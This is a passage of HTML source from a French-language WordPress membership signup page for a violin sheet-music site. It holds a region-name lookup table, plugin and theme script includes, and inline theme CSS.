(&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (\u0e19\u0e48\u0e32\u0e19)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"PT":{"AC":"A\u00e7ores","AG":"Algarve","AT":"Alentejo","CE":"Centro","LT":"Lisbonne et la vall\u00e9e du Tage","MD":"Mad\u00e8re","NO":"Norte"},"IT":{"AG":"Agrigente","AL":"Alexandrie","AN":"Anc\u00f4ne","AO":"Aoste","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergame","BI":"Biella","BO":"Bologne","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissette","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catane","CZ":"Catanzaro","CH":"Chieti","CO":"C\u00f4me","CS":"Cosenza","CR":"Cr\u00e9mone","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"G\u00eanes","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L\u2019Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livourne","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantoue","MS":"Massa-Carrara","MT":"Matera","ME":"Messine","MI":"Milan","MO":"Mod\u00e8ne","MB":"Monza et de la Brianza","NA":"Naples","NO":"Novare","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padoue","PA":"Palerme","PR":"Parme","PV":"Pavie","PG":"P\u00e9rouse","PU":"Pesaro et d\u2018Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pise","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenne","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Rome","RO":"Rovigo","SA":"Salerne","VS":"Medio Campidano","SS":"Sassari","SV":"Savone","SI":"Sienne","SR":"Syracuse","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Turin","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Tr\u00e9vise","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venise","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"V\u00e9rone","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"AU":{"ACT":"Territoire de la capitale australienne","NSW":"Nouvelle-Galles du Sud","NT":"Territoire du Nord","QLD":"Queensland","SA":"Australie-M\u00e9ridionale","TAS":"Tasmanie","VIC":"Victoria","WA":"Australie-Occidentale"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"Californie","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District de Columbia","FL":"Floride","GA":"G\u00e9orgie","HI":"Hawa\u00ef","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiane","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"Nouveau-Mexique","NY":"New York","NC":"Caroline du Nord","ND":"Dakota du Nord","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvanie","RI":"Rhode Island","SC":"Caroline du Sud","SD":"Dakota du Sud","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginie","WA":"Washington","WV":"Virginie-Occidentale","WI":"Wisconsin","WY":"Wyoming","AA":"Forces arm\u00e9es (AA)","AE":"Forces arm\u00e9es (AE)","AP":"Forces arm\u00e9es (AP)","AS":"Samoa am\u00e9ricaines","GU":"Guam","MP":"\u00celes Mariannes du Nord","PR":"Porto Rico","UM":"\u00celes mineures am\u00e9ricaines","VI":"\u00celes Vierges am\u00e9ricaines"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Katmandou","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"IR":{"ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","CHB":"Chahar Mahaal et Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","EAZ":"Azerba\u00efdjan oriental (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","FRS":"Fars (\u0641\u0627\u0631\u0633)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","KBD":"Kohkiluyeh et Buyer Ahmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","NKH":"Khorasan septentrional (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","QHM":"Qom (\u0642\u0645)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","SBN":"Sistan-et-Baloutchistan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)","SKH":"Khorasan m\u00e9ridional (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","THR":"T\u00e9h\u00e9ran  (\u062a\u0647\u0631\u0627\u0646)","WAZ":"Azerba\u00efdjan occidental (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","YZD":"Yazd (\u06cc\u0632\u062f)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)"},"IN":{"AP":"Andra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu-et-Cachemire","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"T\u00e9langana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"Bengale-Occidental","AN":"\u00celes Andaman-et-Nicobar","CH":"Chandigarh","DN":"Dadra et Nagar Haveli","DD":"Daman et Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondich\u00e9ry (Puducherry)"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"T\u014dky\u014d","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyouto","JP27":"Osaka","JP28":"Hyougo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"}},"ajaxurl":"https:\/\/violindocs.com\/wp-admin\/admin-ajax.php","please_select_state":"-- S\u00e9lectionner une r\u00e9gion --"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/i18n.js?ver=1.12.6" id="mp-i18n-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/vendor/jquery-ui-timepicker-addon.js?ver=1.12.6" id="mepr-timepicker-js-js"></script>
<script type="text/javascript" id="mp-datepicker-js-extra">
/* <![CDATA[ */
var MeprDatePicker = {"translations":{"closeText":"Termin\u00e9","currentText":"Aujourd\u2019hui","monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"dayNamesMin":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]},"timeFormat":"","dateFormat":"d MM yy","showTime":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/date_picker.js?ver=1.12.6" id="mp-datepicker-js"></script>
<script type="text/javascript" id="mp-signup-js-extra">
/* <![CDATA[ */
var MeprSignup = {"coupon_nonce":"e41ecc56fe","spc_enabled":"","spc_invoice":"","no_compatible_pms":"There are no payment methods available that can purchase this product, please contact the site administrator or purchase it separately.","switch_pm_prompt":"It looks like your purchase requires %s. No problem! Just click below to switch.","switch_pm":"Switch to %s","cancel":"Annuler","no_compatible_pms_ob_required":"Payment Gateway(s) do not support required order configuration.","warning_icon_url":"https:\/\/violindocs.com\/wp-content\/plugins\/memberpress\/images\/notice-icon-error.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/signup.js?ver=1.12.6" id="mp-signup-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/memberpress/js/login.js?ver=1.12.6" id="mepr-login-js-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/modernizr.custom.js?ver=6.8.3" id="stash_modernizr_custom-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/classie.js?ver=6.8.3" id="hgr-vc-classie-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_fixed.js?ver=6.8.3" id="hgr-vc-morphbtn-fixed-js-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_inflow.js?ver=6.8.3" id="hgr-vc-morphbtn-inflow-js-js"></script>
<link rel="https://api.w.org/" href="https://violindocs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://violindocs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://violindocs.com/enregistrement/abonnement/" />
<link rel='shortlink' href='https://violindocs.com/?p=192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fenregistrement%2Fabonnement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fenregistrement%2Fabonnement%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://violindocs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<meta name="msapplication-TileImage" content="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<style id="redux_options-dynamic-css" title="dynamic-css" class="redux-options-output">.container_xs{width:300px;}.container_s{width:440px;}.container_m{width:600px;}.container_l{width:720px;}.container_xl{width:920px;}.container_xxl{width:920px;}.container_over_xxl{width:1100px;}body, #hgr_sections{background:#ffffff;}.theme_dominant_color{color:#c3953b;}.dark-scheme, .dark-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .dark-scheme{color:#dcdff2;}.dark-scheme h1, .dark-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .dark-scheme h1{color:#ffffff;}.dark-scheme h2, .dark-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .dark-scheme h2{color:#ffffff;}.dark-scheme h3, .dark-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .dark-scheme h3{color:#dcdff2;}.dark-scheme h4, .dark-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .dark-scheme h4{color:#ffffff;}.dark-scheme h5, .dark-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .dark-scheme h5{color:#ffffff;}.dark-scheme h6, .dark-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .dark-scheme h6{color:#ffffff;}.dark-scheme a, .dark-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .dark-scheme a, .minimal_footer.dark-scheme a{color:#dcdff2;}.dark-scheme a:hover, .dark-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .dark-scheme a:hover, .minimal_footer.dark-scheme a:hover{color:#ffffff;}.light-scheme, .light-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .light-scheme{color:#4b555f;}.light-scheme h1, .light-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .light-scheme h1{color:#292929;}.light-scheme h2, .light-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .light-scheme h2{color:#292929;}.light-scheme h3, .light-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .light-scheme h3{color:#292929;}.light-scheme h4, .light-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .light-scheme h4{color:#292929;}.light-scheme h5, .light-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .light-scheme h5{color:#a3732e;}.light-scheme h6, .light-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .light-scheme h6{color:#292929;}.light-scheme a, .light-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .light-scheme a, .minimal_footer.light-scheme a{color:#c3953b;}.light-scheme a:hover, .light-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .light-scheme a:hover, .minimal_footer.light-scheme a:hover{color:#a3732e;}body, .megamenu, .single-hgr_portfolio{font-family:Montserrat;line-height:28px;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}h1, .megamenu h1, .single-hgr_portfolio h1{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:50px;letter-spacing:-1px;font-weight:400;font-style:normal;font-size:43px;}h2, .megamenu h2, .single-hgr_portfolio h2{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:48px;letter-spacing:0px;font-weight:normal;font-style:normal;font-size:36px;}h3, .megamenu h3, .single-hgr_portfolio h3{font-family:Montserrat;line-height:36px;letter-spacing:0px;font-weight:300;font-style:normal;font-size:24px;}h4, .megamenu h4, .single-hgr_portfolio h4{font-family:Montserrat;text-transform:capitalize;line-height:30px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:18px;}h5, .megamenu h5, .single-hgr_portfolio h5{font-family:Montserrat;text-transform:uppercase;line-height:18px;letter-spacing:2px;font-weight:700;font-style:normal;font-size:12px;}h6, .megamenu h6, .single-hgr_portfolio h6{font-family:Montserrat;text-transform:none;line-height:18px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:12px;}.page_title_container h1{font-family:'Times New Roman', Times,serif;text-align:center;text-transform:uppercase;line-height:72px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#ffffff;font-size:60px;}#hgr_top_navbar_container, #hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu > li > a{font-family:Montserrat;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:600;font-style:normal;font-size:15px;}#hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu>li>a, a.mobileFsSearch, .blog a.mobileFsSearch, a.cd-primary-nav-trigger, .blog a.cd-primary-nav-trigger, a.hgr_minicart, a.hgr_minicart .icon{color:#ffffff;}#hgr_top_navbar_container #main_navbar>li>a:hover, #hgr_top_navbar_container #main_navbar_left>li>a:hover, .dropdown-menu>li>a:hover, a.mobileFsSearch:hover, .blog a.mobileFsSearch:hover, a.cd-primary-nav-trigger:hover, .blog 